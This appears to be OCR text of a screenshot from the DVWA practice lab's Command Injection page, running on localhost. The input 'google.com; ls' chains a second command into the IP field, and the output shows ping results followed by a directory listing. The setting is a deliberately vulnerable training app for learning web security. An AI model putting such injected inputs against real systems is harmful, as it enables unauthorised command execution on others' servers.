 Vulnerability: Command Injectio
localhost:4280/vulnerabilities/exec/#
VPN
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: Command Injection
Ping a device
Enter an IP address: google.com; ls Submit
PING forcesafesearch.google.com (216.239.38.120) 56(84) bytes of data.
64 bytes from 216.239.38.120 (216.239.38.120): icmp_seq=1 ttl=63 time=30.2 ms
64 bytes from 216.239.38.120 (216.239.38.120): icmp_seq=2 ttl=63 time=30.2 ms
64 bytes from 216.239.38.120 (216.239.38.120): icmp_seq=3 ttl=63 time=30.2 ms
64 bytes from 216.239.38.120 (216.239.38.120): icmp_seq=4 ttl=63 time=30.5 ms
--- forcesafesearch.google.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3002ms
rtt min/avg/max/mdev = 30.169/30.276/30.474/0.117 ms
help
index.php
source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection